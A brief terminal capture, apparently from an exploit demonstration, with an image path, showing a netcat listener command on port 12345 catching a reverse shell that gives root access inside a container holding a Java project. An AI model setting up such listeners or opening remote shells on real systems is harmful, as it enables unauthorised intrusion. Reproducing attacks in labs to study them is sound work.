 ➜  Desktop nc -ltvp 12345
Connection from 192.168.1.107:53850
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@7617c51c0d5e:/usr/src# ls
ls
Dockerfile
pom.xml
src
target
root@7617c51c0d5e:/usr/src#
thelostworld